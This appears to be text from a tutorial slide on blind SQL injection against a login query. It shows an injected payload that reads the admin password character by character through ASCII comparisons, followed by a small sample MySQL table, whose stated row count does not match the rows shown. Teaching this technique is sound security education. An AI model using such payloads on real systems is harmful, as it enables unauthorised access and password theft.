 Blind SQL Injection
• select * from user where id='{id}' and pw='{pw}’
• select * from user where id=’abcd’ and pw=‘’ or id=‘admin’ and ascii(substr(pw,1,1))=97’#’
→ True !
This means that the pw starts with a. (ascii code 97)
Red : Injected
Blue : Comment
mysql> select * from users;
+----------+-------------+
| id | pw |
+----------+-------------+
| admin | adminpw |
+----------+-------------+
2 rows in set (0.00 sec)